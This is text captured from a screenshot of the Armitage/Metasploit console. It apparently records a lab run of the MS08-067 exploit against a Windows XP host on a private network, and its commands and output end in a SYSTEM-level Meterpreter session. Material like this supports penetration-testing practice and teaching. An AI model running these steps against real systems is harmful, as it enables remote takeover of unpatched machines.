 Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
10.10.10.128
10.10.10.254
NT AUTHORITY\SYSTEM @ DH-CA8822AB9589
Console X nmap X exploit X Scan X
RPORT => 445
msf exploit(ms08_067_netapi) > set RHOST 10.10.10.128
RHOST => 10.10.10.128
msf exploit(ms08_067_netapi) > exploit -j
[*] Exploit running as background job.
[*] Started bind handler
[*] 10.10.10.128:445 - Automatically detecting the target...
[*] 10.10.10.128:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 10.10.10.128:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 10.10.10.128:445 - Attempting to trigger the vulnerability...
[*] Sending stage (957999 bytes) to 10.10.10.128
[*] Meterpreter session 1 opened (10.10.10.141:38567 -> 10.10.10.128:16997) at 2017-02-11 19:10:34 +0800
msf exploit(ms08_067_netapi) >